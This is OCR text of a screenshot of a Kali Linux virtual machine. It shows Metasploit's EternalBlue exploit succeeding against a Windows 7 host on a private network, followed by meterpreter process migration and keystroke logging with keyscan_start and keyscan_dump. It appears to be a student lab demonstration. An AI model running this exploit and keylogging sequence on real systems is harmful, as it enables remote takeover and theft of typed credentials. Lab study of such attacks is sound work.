 Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones ▾ Lugares ▾ Terminal ▾ mar, 27 de nov, 20:42 1
root@kali: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@kali: ~ × root@kali: ~ ×
[+] 192.168.0.6:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.6:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.0.6:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.0.6:445 - 0x00000010 74 65 20 37 36 30 30 te 7600
[+] 192.168.0.6:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.6:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.6:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.6:445 - Starting non-paged pool grooming
[+] 192.168.0.6:445 - Sending SMBv2 buffers
[+] 192.168.0.6:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.6:445 - Sending final SMBv2 buffers.
[*] 192.168.0.6:445 - Sending last fragment of exploit packet!
[*] 192.168.0.6:445 - Receiving response from exploit packet
[+] 192.168.0.6:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.6:445 - Sending egg to corrupted connection.
[*] 192.168.0.6:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.0.6
[+] 192.168.0.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > migrate 1284
[*] Migrating from 1124 to 1284...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
<MAYUSCULAS>Este equipo ha sido hackeado por luis herrera y carlos d<AGUDO>ias<^H><^H><^H><^H><^H><AGUDO>i<^H><^H><^H>iaz
CTRL DEREC
ESP
8:42 p. m.
27/11/2018